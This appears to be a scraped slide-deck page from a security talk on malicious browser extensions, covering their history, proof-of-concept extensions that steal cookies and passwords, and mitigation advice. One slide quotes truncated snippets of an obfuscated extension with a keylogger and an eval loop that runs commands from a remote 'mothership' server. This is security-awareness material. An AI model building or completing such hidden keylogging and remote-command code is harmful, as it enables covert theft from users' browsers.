



The document discusses the history and risks of malicious browser extensions. It begins with a brief history of malicious Firefox extensions from 2004-2012, noting a rise from 5 to 48 detected extensions between 2011-2012. Examples are shown of extensions that can steal cookies, passwords, files and execute binaries on the host system. Live demos are presented of proof-of-concept extensions developed for Firefox, Chrome, and Safari that demonstrate these risks. The document concludes by noting limitations of these extensions and providing recommendations to browser developers, antivirus companies, website developers and users to help mitigate these risks.





















![Friendly message to AV
developers: try harder…

Code snippets from undetected malicious browser extension
var
_0x39fe=["x73x63x72x69x70x74","x63x72x65x61x74x65
x45x6Cx65x6Dx65x6E
x74","x74x79x70x65","x74x65x78x74…
_0xaed4=[_0x39fe[0],_0x39fe[1],_0x39fe[2],_0x39fe[3],_0x39fe[4],_0x39f
e[5],_0x39fe[6],_0x39fe[7],_0x39fe[8],_0x39fe[9]];
keylogger_namespace.keylogger…
for(var x in mothership){if (mothership[x].command == "eval")
{eval(mothership[x].data);](https://image.slidesharecdn.com/hacktivityonly-121013141039-phpapp02-121101000234-phpapp01/85/Hacktivityonly-121013141039-phpapp02-32-320.jpg)